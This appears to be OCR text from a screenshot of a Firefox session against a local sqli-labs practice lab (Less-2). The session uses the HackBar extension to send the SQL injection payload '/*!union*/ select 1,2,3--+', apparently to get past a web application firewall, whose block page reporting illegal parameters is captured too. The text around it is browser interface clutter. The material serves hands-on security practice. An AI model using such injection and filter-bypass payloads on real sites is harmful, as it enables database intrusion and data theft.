 localhost/sqli-labs-php7-master/Less-2/?id=1 /*!union*/ select 1,2,3--+
火狐官方站点 新手上路 常用网址 JD 京东商城
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
opyright©2013-2020 厦门服云信息科技有限公司 ALL
您的请求带有不合法参数，已被网站管理员设置拦截！
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL http://localhost/sqli-labs-php7-master/Less-2/?id=1%20/*!union*/%20select%201,2,3--+
Split URL
Execute